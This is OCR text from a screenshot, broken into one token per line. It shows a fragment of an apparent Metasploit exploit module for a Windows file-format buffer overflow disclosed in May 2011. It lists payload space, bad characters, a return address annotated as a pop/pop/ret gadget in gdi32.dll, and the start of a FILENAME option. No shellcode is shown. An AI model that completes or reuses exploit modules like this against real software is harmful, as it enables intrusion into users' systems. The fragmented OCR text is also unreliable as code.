
'Payload'
=
>
{
'Space'
=
>
268
,
'BadChars'
=
>
"\x00\x0a\x0d"
,
}
,
'Platform'
=
>
'win'
,
'Targets'
=
>
[
[
'Windows 
Universal'
,
{
'Ret'
=
>
0x77f31d8a
}
]
,
#p/p/r in gdi32.dll
]
,
'Privileged'
=
>
false
,
'DisclosureDate'
=
>
'May 16 
2011'
,
'DefaultTarget'
=
>
0
)
)
register_options
(
[
OptString
.
new
(
'FILENAME'